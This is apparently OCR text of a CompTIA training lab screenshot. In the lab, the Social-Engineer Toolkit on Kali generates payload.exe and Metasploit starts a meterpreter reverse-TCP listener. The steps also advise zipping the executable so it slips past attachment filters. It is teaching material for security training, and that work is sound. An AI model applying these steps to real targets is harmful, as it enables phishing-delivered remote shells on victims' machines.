 Assisted Live Lab 186.3.7 - Usin
Learning Platform | CompTIA
Assisted - Using SET to perform
https://labclient.labondemand.com/LabClient/7d7c0178-604b-48b8-8ada-4844a6d8afb1
My Perscholas bookmarks folder
KALI
1 2 3 4
8:24
root@kali: ~
File Actions Edit View Help
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):y
[*] Launching msfconsole, this could take a few to load. Be patient...
  ,           ,
 /             \
((__---,,,---__))
(_) O O (_)_________
\ _ /            |\
o_o \   M S F   | \
\   _____  |  *
|||   WW|||
|||     |||
=[ metasploit v6.2.33-dev ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.1.16.66
LHOST => 10.1.16.66
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.16.66:443
msf6 exploit(multi/handler) >
CompTIA.
Exit Lab
Instructions Resources
4. Enter 10.1.16.66 to set up the Listener IP address to the Kali VM IP address.
5. Enter 443 as the port for the Listener.
The payload will be generated, and the file will be saved as /root/.set/payload.exe. This process may take 10-20
seconds.
If you repeat the payload creation process, SET always uses the same default name of payload.exe and
will overwrite any previous payload. If you want to keep a previously created payload, rename it before
creating another.
6. Enter y at the prompt "Do you want to start the payload and listener now? (yes/no):".
7. SET will automatically launch the MSFconsole and initiate the listening session. The interface will display the
prompt: msf6 exploit(multi/handler) >
When the handler is reported as started, select the Score button to validate this task.
Score
Path found ...
Listener detected ...
Task complete
8. Leave this Terminal window open and allow it to remain at the msf6 prompt.
Many client utilities will strip or block attachments and downloads that are obviously executables, so you
must encapsulate payload.exe into a zip file to ensure it will reach the target.
9. Open an additional Terminal window by selecting the Terminal Emulator from the Kali Linux toolbar.
10. Enter cd /root/.set to change into the app directory where SET stored the payload.exe file.
Previous
Next
33 Minutes Remaining
5
88°F
Sunny
Search
M365
11:24 AM
8/7/2026